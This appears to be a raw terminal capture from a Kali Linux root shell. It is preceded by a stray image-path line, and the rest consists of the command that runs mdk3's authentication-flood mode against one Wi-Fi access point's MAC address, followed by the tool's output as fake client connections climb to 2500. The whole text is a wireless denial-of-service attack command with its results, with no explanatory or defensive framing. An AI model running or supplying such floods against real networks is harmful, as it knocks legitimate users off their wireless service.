 ┌──(root㉿kali)-[~]
└─# mdk3 wlan0 a -a 62:BB:B7:D7:06:0F -m
AP 62:BB:B7:D7:06:0F is responding!
AP 62:BB:B7:D7:06:0F seems to be INVULNERABLE!
Device is still responding with   500 clients connected!
AP 62:BB:B7:D7:06:0F seems to be INVULNERABLE!
Device is still responding with  1000 clients connected!
AP 62:BB:B7:D7:06:0F seems to be INVULNERABLE!
Device is still responding with  1500 clients connected!
AP 62:BB:B7:D7:06:0F seems to be INVULNERABLE!
Device is still responding with  2000 clients connected!
AP 62:BB:B7:D7:06:0F seems to be INVULNERABLE!
Device is still responding with  2500 clients connected!